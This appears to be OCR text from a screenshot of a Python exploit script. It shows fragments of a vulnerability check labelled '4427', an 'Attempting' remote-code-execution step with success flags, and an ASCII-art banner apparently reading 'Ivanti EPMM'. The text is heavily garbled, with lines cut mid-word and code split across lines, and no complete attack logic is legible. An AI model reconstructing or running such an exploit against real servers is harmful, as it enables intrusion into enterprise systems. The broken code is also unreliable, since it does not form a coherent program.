
# If 4427 is vulnerable, t
if
 vuln_4427
:
print
(
"[+] Attempting 
            rce_success
,
 rce_msg 
=
print
(
f
"[{'!' if rce_s
return
 vuln_4427 
or
 vuln_4
def
main
(
)
:
    banner 
=
"""

--[[

 .___                      __  .__  _____________________  _____      _____   

 |   |__  _______    _____/  |_|__| \_   _____/\______   \/     \    /     \  

 |   \  \/ /\__  \  /    \   __\  |  |    __)_  |     ___/  \ /  \  /  \ /  \ 

 |   |\   /  / __ \|   |  \  | |  |  |        \ |    |  /    Y    \/    Y    \

 |___| \_/  (____  /___|  /__| |__| /_______  / |____|  \____|__  /\____|__  /

                 \/     \/                  \/                  \/         \/ 

--]]

    """